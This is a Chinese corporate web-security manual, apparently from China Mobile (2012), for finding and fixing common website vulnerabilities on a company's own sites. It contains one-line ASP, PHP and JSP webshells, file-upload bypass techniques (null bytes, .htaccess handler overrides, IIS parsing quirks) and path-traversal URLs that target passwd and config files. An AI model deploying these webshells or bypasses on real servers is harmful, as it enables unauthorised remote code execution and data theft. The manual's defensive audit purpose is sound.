Web网站安全风险排查及加固手册

中国移动通信集团公司
信息安全管理与运行中心
2012年4月

前 言

前期，总部日常网站扫描和检查过程中，发现部分网站仍然存在大量严重安全漏洞，可能影响公司生产经营，这些漏洞若被利用甚至可能造成重大社会影响，部分网站漏洞被利用，存在进一步渗透进入生产网、办公网的风险。同时，总部也多次收到国家相关部门通报，反映中国移动多个重要网站存在严重安全漏洞，可以用以获取管理员权限以及控制业务操作。
为指导各省公司提升网站安全防护技术水平，总部选取目前常见的Top10网站安全漏洞，给出了相应的风险排查和加固方法，形成了本《WEB网站安全风险排查和加固手册》，供各省公司进行网站风险排查与加固参考。

目 录
1 重点Web安全漏洞排查方法 1
1.1 网页上传漏洞 1
1.1.1 概述 1
1.1.2 排查方法 1
1.2 SQL注入漏洞 4
1.2.1 概述 4
1.2.2 排查方法 4
1.3 第三方组件漏洞 7
1.3.1 概述 7
1.3.2 排查方法 7
1.4 管理后台暴露及弱口令漏洞 8
1.4.1 概述 8
1.4.2 排查方法 8
1.5 登录验证漏洞 9
1.5.1 概述 9
1.5.2 认证绕过漏洞验证 10
1.6 信息泄露漏洞 10
1.6.1 概述 10
1.6.2 排查方法 10
1.7 任意文件读取漏洞 12
1.7.1 概述 12
1.7.2 排查方法 12
1.8 多余端口开放 13
1.8.1 概述 13
1.8.2 排查方法 13
1.9 必要补丁缺乏漏洞 13
1.9.1 概述 13
1.9.2 排查方法 13
1.10 短信接口滥用漏洞 14
1.10.1 概述 14
1.10.2 排查方法 14
2 重点Web安全漏洞加固方法 14
2.1 文件上传漏洞 14
2.2 SQL注入漏洞 16
2.2.1 代码加固 16
2.2.2 平台加固 16
2.2.3 运维加固 17
2.3 第三方组件漏洞 17
2.4 管理后台暴露漏洞 17
2.5 登录验证漏洞 18
2.5.1 认证绕过 18
2.5.2 会话ID安全 18
2.6 信息泄露漏洞 18
2.6.1 错误信息配置 18
2.6.2 版本信息隐藏 18
2.7 任意文件读取漏洞 19
2.8 多余端口开放漏洞 19
2.9 必要补丁缺乏漏洞 20
2.10 短信接口滥用漏洞 21
3 Web网站安全防护技术体系 21
3.1 Web安全检测 21
3.2 Web安全防护 21
3.3 Web安全监控 21
3.4 Web安全审计 22
3.5 系统部署 22
附录A URL字符编码 23
附录B Acunetix WVS配置步骤 25

重点Web安全漏洞排查方法

网页上传漏洞

概述
利用Web应用系统已有的文件上传功能，比如文件上传、图像上传等的漏洞来上传任意文件或者webshell，并在服务器上运行，以达到获取Web应用系统控制权限的目的。文件上传漏洞的检测需要熟练使用Burp Suite 1.3，并提前准备一些测试脚本：
- 将<%eval request("help")%>存为test.asp
- 将 <?php eval($_POST['help'])?>存为test.php
- 将<% if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes()); %> 存为test.jsp

排查方法
步骤一：和开发厂商确定文件上传点，建立Web系统的文件上传点列表，确定的方法有：
1、询问开发厂商上传点，确定上传限制的类型如客户端限制上传可执行脚本还是服务器端限制上传可执行脚本
2、通过在Web根目录下搜索upfile/upload 等关键字搜索相应的asp/jsp/php可执行代码如*upfile*.asp，*upfile*.jsp，*upfile*.php，*upload*.asp，*upload*.jsp，*upload*.php，和厂商逐一确认是否为需要使用的上传点
3、通过网页浏览对方式查找上传点
4、和厂商确定上传文件的上传路径如http://*.*.*.*/upload

步骤二、确定上传点后，逐一手工测试下列方法，如出现“HelloWorld“或者则类似的页面，说明存在上传漏洞，如不成功则继续使用工具进行测试

平台 | 配置指令
IIS 和 ASP.NET | - 直接上传test.asp，在浏览器输入：上传路径/test.asp  - 将test.asp 改为test.Asp和test.asa ，上传并在浏览器输入：上传路径/test.Asp和上传路径/test.asa  - 在上传路径创建目录jsp.asp，将test.asp改为test.jpg上传到目录jsp.asp并在浏览器输入：上传路径/jsp.asp/test.jpg  - 将test.asp改为123.asp;123.jpg，上传并在浏览器输入：上传路径/123.asp;123.jpg  - 将test.asp改为123.asp;123.jpg并上传两次, 在浏览器输入：上传路径/123.asp;123(1).jpg  - 将test.php改为test.jpg/x.php，在浏览器输入：上传路径/test.jpg/x.php
JSP | 直接上传test.jsp，上传并在浏览器输入：上传路径/test.jsp?f=1.txt&t=HelloWorld
Apache、Nginx和 PHP server | - 直接上传test.php，在浏览器输入：上传路径/test.php  - 将test.asp 改为test.pHp test.php2 ，上传并在浏览器输入：上传路径/test.pHp和上传路径/test.php2  - 创建.htaccess 文件，里面的内容如下，并上传  <FilesMatch "testtest">  SetHandler application/x-httpd-php  </FilesMatch>  将test.php 改为"testtest"上传并在浏览器输入：上传路径/testtest  - 将test.php 改为 test.php.fff 上传并在浏览器输入：上传路径/test.php  - 将test.php 改为test.jpg/x.php，上传并在浏览器输入：上传路径/test.jpg/x.php  - 将test.php 改为test.jpg，上传并在浏览器输入：上传路径/ test.jpg %00.php

步骤三：使用工具进行测试，测试环境准备：
下载、配置Burp Suite 1.3，代理端口如：8888 如下图

配置 IE 代理ip 127.0.0.1 端口：8888 如下图


1、将test.asp改成2012.asp和 2012.jpg，在选择上传文件时选择2012.jpg，在 POST Packet 里文件名字段的值是 2012.jpg，在 Burp 里将 filename="2012.jpg" 改回成 filename="2012.asp" 如下图

在浏览器输入：上传路径/test.asp
test.php 和test.jsp采用类似的测试方法进行测试。如出现类似的页面，说明存在上传漏洞

2、如果为asp语言环境，在 request包里把文件名改成 test.asp. 或 test.asp_( 下划线为空格 ) 如下图，上传并执行

3、如果为asp语言环境，在 request包里把文件名改成 test.asp .jpg(asp 后面为 0x00)，如下图, 上传并执行test.asp


如出现类似的页面，说明存在上传漏洞.

SQL注入漏洞

概述
SQL注入攻击就是攻击者把SQL命令插入到Web表单的输入域或页面请求的查询字符串，欺骗服务器执行恶意的SQL命令，达到获取信息和入侵系统的目的。下面以Web扫描器Acunetix Web Vulnerability Scanner（Acunetix WVS）7.0为例，介绍网站SQL注入漏洞的排查和验证方法。

排查方法
步骤一：配置Acunetix WVS，对目标网站进行扫描。详细配置步骤请参见附录B。
步骤二：分析扫描结果。


扫描结果等级为3，处于高危状态。高危漏洞数为28个，其中盲注漏洞有8个，SQL注入漏洞有20个。
注：请使用IBM AppScan、Webscan等扫描工具进行辅助扫描，使扫描结果更加准确，详细使用方法请参见其帮助文档。
步骤三：验证SQL注入点。
- 选择需要验证的SQL注入点参数变量variant。

- 鼠标右键单击参数变量variant，在弹出菜单中选择“Export to Blind SQL Injector”菜单项，进入Blind SQL Injector验证功能。

- 删除要验证的参数值，同时使光标停留在原参数的位置，单击“”按钮插入注入标志。



- 单击“”按钮进行验证。
- 验证失败，弹出如下提示窗口：

- 验证成功，能够测试出网站数据库服务器、数据库名和当前用户等信息，如下图所示：


第三方组件漏洞

概述
第三方组件主要包括如网页编辑组件（Fckeditor、eWEBEditor、CuteEditor）等。第三方组件和其他Web应用一样也存在各种Web漏洞，主要有：1、可执行脚本上传；2、SQL注入；3、管理后台暴露；4、登陆验证漏洞；5、信息泄漏；6、任务文件读取等漏洞，检查方式可以分别参加第6.1，6.2，6.4，6.5，6.6，6.7章节，也可以通过对该组件版本号进行检测。

排查方法
步骤一：和开发厂商确定安装的第三方组件及版本号
步骤二：主要采用本地文件搜索的方式。以Windows服务器内fckeditor 组件为例，对web 所在的文件夹搜索*fck*，可以发现fck是否安装以及安装的路径，如下图
检查该组件的版本，如fckeditor ，打开fck_about.html ，可以看出其版本是v2.6.6 ，如下图

和当前第三方组件的的最新版本进行对比，如低于最新版本则进行存在第三方组件的相关漏洞，参照进行自查。
组件名称 | 搜索关键字 | 2012-2-26版本 | 下载链接
fckeditor | fckeditor | 2.6.6, | http://ckeditor.com/download
Ckeditor | ckeditor | 3.6.2 | http://ckeditor.com/download
eWebEditor | ewebeditor | 4.6.0 | http://www.ewebeditor.net/download.asp
CuteEditor | cuteeditor | 6.6 | http://cutesoft.net/downloads/default.aspx

管理后台暴露及弱口令漏洞

概述
管理后台通常为网站系统管理员对网站进行管理的子系统，主要分为：
- Web服务管理后台如tomcat、Weblogic、Websphere和JBoss等
- Web应该系统管理后台如网站后台管理维护等
管理后台的权限通常比较大，非法用户可以利用猜测口令、登录验证绕过等方式进一步攻击和入侵网站。

排查方法
步骤一：询问开发厂商确定已部署的管理后台的，建立Web系统的管理后台表，如连接为常见的命名如admin等，则存在管理后台暴露漏洞。

步骤二、检查是否安装了常见的Web服务管理后台：
Tomcat： http://localhost:8080/admin/
Weblogic：http://localhost:7001/console/login/
Websphere：http://localhost:9060/admin/
JBoss：http://localhost:8080/admin-console/

步骤三、，通过在Web根目录下搜索包含admin关键字的目录，和厂商逐一确认是否为使用的管理后台，Web应该系统管理后台如网站维护如下图：
步骤四、如存在管理后台，以管理员帐号登录，登录时检查使用的密码是否为弱密码，登录后检查管理后台的用户列表，并逐一使用用户列表中的用户进行登录，并检查是否为弱密码。
步骤五、检查管理后台是否存在登录验证绕过漏洞，详见第6.5章节登录验证绕过漏洞。

登录验证漏洞

概述
开发人员在开发Web系统时对页面访问权限控制不当或会话ID产生机制选择不当，就存在用户认证被绕过。
绕过Web应用验证架构的方法有：
- 直接的页面请求（强迫浏览）
- 会话ID预测
- SQL注入

认证绕过漏洞验证
- 直接的页面请求
- 通过浏览器中的地址栏直接访问受保护的网页，若可正常访问，则说明认证漏洞存在。
- 对通过验证标识进行用户状态判断的WEB应用程序，通过修改验证标识(如“authenticated”参数更改为“yes”)，访问受保护的网页，若可正常访问，则说明认证漏洞存在。
- 会话ID预测
观察WEB应用程序会话ID的生成机制和规律，预测合法的会话ID，并通过修改会话标识提交访问，若可以未被授权地进入应用程序，冒充原先身份验证的用户，则存在改漏洞。
- SQL注入
详见“SQL注入漏洞”章节。

信息泄露漏洞

概述
非法用户可以利用泄露的信息达到进一步攻击和入侵网站的目的。信息泄露主要包括：Web服务器版本信息泄露、错误信息泄露等。

排查方法
步骤1：设置Acunetix WVS，对目标网站进行扫描。请参见“SQL注入漏洞”章节。其中扫描策略选择“Default”。
- 发现Web服务器版本信息

- 发现错误信息泄露漏洞

步骤2：验证错误信息泄露漏洞。
- 直接在浏览器中输入上述URL，网页返回错误页面，泄露数据库信息等重要后台信息。以http://10.2.46.234:80/sql/printpage.asp为例，返回页面如下图所示：

- 在浏览器中输入上述URL的完整链接（带参数），在URL尾加“‘”（单引号），网页返回错误页面，泄露数据库信息等重要后台信息。以http://10.2.46.234:80/sql/list.asp?id=19’为例，返回页面如下图所示：


任意文件读取漏洞

概述
非法用户通过任意文件读取漏洞，能够查看网站敏感信息，进而能够入侵整个系统。

排查方法
步骤1、和厂商确定网站Web服务器类型和网页文件类型。
步骤2、通过“../”和 “./”等目录跳转符遍历Web服务器上的敏感文件。如果任意一个URL访问成功，则网站存在任意文件读取漏洞。
- 敏感文件：
平台 | 敏感文件
通用 | robots.txt  passwd  RndPassword
PHP | php.ini
ASP.NET | Web.config
JSP | Web.xml  Hibernate.cfg.xml  Server.xml
Apache | httpd.conf  apache2.conf
Tomcat | Server.xml  Context.xml  Tomcat_user.xml  Web.xml
Nginx | nginx.conf
- 遍历方法（以robots.txt为例，假设网站URL：http://www.test.com）：
http://www.test.com/robots.txt
http://www.test.com/../robots.txt
http://www.test.com/../../robots.txt
http://www.test.com/../../../robots.txt
http://www.test.com/../../../../robots.txt
步骤3：对“../”和 “./”符号进行编码，通过上述方法再次遍历敏感文件。编码方式请参见附录1。

多余端口开放

概述
Web服务器开放多余端口，非法用户可以利用开放的多余端口存在的漏洞，进一步攻击和入侵网站。

排查方法
1、设置Acunetix WVS，对目标网站进行扫描。请参见“SQL注入漏洞”章节。其中扫描策略选择“Default”。

2、就扫描结果如下图和厂商确认那些端口是必须开放的，如不是必须开放的则说明存在多余端口开放的问题


必要补丁缺乏漏洞

概述
操作系统及Web应用未加载必要的安全补丁，非法用户可以利用开放的操作系统及Web应用存在的漏洞，进一步攻击和入侵网站。

排查方法
1、设置Acunetix WVS，对目标网站进行扫描。请参见“SQL注入漏洞”章节。其中扫描策略选择“Default”。

2、就扫描结果如下图和厂商确认当前版本，如不是必须开放的则说明存在多余端口开放的问题存在版本较低，可以该漏洞对Web服务进行DoS攻击


短信接口滥用漏洞

概述
部分网站具备短信通知功能，可以通过访问网站的业务给用户下发短信，如不对下发短信功能进行限制，非法用户可以利用该接口向用户发送大量垃圾短信。

排查方法
询问开发厂商存在短信发送功能的页面，手工尝试是否能在短时间内发送多条短信到测试手机号，如发生成功则说明存在短信接口滥用漏洞。

重点Web安全漏洞加固方法

文件上传漏洞
- 设置文件上传目录为不可执行
平台 | 配置指令
Apache | - 若具备httpd.conf文件权限，则在httpd.conf文件中，添加以下配置指令：  <Directory ~ "/web/mysite/upfiles">  <FilesMatch "(?i:.php)">  Order Deny,Allow  Deny from all  </FilesMatch>  </Directory>  - 若无httpd.conf文件权限，在上传目录/www/mysite/upfiles目录下新建.htaccess文件，文件内容如下：  <FilesMatch "(?i:.php)">  Order Deny,Allow  Deny from all  </FilesMatch>
nginx | 在proxy.conf文件中，添加以下配置指令：  location ~ ^/upfiles/.*\.(php|php5)$  {  deny all;  }
IIS | 在IIS站点中找到/upfiles目录，点击右键，将执行权限取消，如下图：  

- 判断文件类型，过滤不安全字符
Web服务器文件上传功能实现代码应对用户上传文件类型进行白名单判断，并阻止非期望文件类型的文件上传操作。
Web应用系统管理员应联系Web应用开发商进行代码加固，实现对上传文件判断和过滤。

- 限制上传文件大小
平台 | 配置指令
ASP.NET | 在web.config文件中，根据Web应用实际需求合理配置如下指令：  - maxRequestLength
PHP | 在php.ini文件中，根据Web应用实际需求合理配置如下指令：  - upload_max_filesize  - post_max_size
nginx | 在proxy.conf文件中，添加以下配置指令：  client_max_body_size Xm;  其中，Xm为上传文件的最大值。
IIS | 在文件夹“C:\WINDOWS\system32\inetsrv”中找到MetaBase.xml文件，将MetaBase.xml 文件中的AspMaxRequestEntityAllowed属性值设置为所允许上传文件的最大值。

- 改写上传文件文件名为随机文件名
文件上传完成后，Web应用应重新构造随机文件名并改写所上传文件的名称。
- 根据文件上传漏洞排查结果，删除不必要的文件上传点
- 升级Web服务器为最新版本，避免因Web服务器漏洞造成的文件上传漏洞问题

SQL注入漏洞

代码加固
为防止SQL注入漏洞的存在，应在Web应用编码中对用户提交的输入进行敏感字符过滤，并通过构造参数化查询语句的方式执行SQL操作。
Web应用系统管理员应联系Web应用开发商进行代码加固，实现对用户提交数据的敏感字符过滤。

平台加固
- 数据库加固
- 应分离数据库服务器和Web服务器，并关闭数据库服务器除数据库通信端口外的所有端口，以保证数据库服务器最小化通信；
- 修改默认的数据库连接端口；
- 删除或修改数据库的默认最高权账户，如sa、root等，并为Web应用创建专用的最小化权限的账户。
- 服务器加固
包含描述数据库服务器失败原因信息的错误消息对SQL注入识别和后续利用非常有用，故隐藏应用层错误处理程序处理异常和错误消息隐藏会对防止SQL极其有效。
平台 | 配置指令
